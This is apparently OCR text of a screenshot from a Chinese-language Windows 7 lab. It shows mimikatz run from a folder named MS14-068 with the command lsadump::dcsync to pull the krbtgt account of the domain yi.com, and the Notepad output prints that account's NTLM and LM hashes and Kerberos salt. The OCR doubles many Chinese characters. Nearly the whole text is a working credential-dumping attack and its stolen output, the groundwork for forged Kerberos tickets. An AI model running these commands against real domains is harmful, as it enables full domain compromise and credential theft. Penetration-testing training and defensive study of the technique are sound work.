 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版版本本 6.1.7601]
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Windows\system32>cd C:\Users\win7\Desktop\MS14-068\mimikatz_trunk\Win32
C:\Users\win7\Desktop\MS14-068\mimikatz_trunk\Win32>mimikatz.exe "lsadump::dcsyn
c /domain:yi.com /user:krbtgt" "exit" >> 1.txt
1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
.#####. mimikatz 2.1.1 (x86) built on Apr 9 2017 23:24:06
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 21 modules * * */
mimikatz(commandline) # lsadump::dcsync /domain:yi.com /user:krbtgt
[DC] 'yi.com' will be the domain
[DC] 'WIN-2008.yi.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2019/5/12 17:34:03
Object Security ID : S-1-5-21-3626877141-2842312731-3924109297-502
Object Relative ID : 502
Credentials:
Hash NTLM: 9fd46af84323f1fc6cce433694bbe36b
ntlm- 0: 9fd46af84323f1fc6cce433694bbe36b
lm - 0: cef1373a0378cac8f02e3bf366611851
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : YI.COMkrbtgt
Default Iterations : 4096
Credentials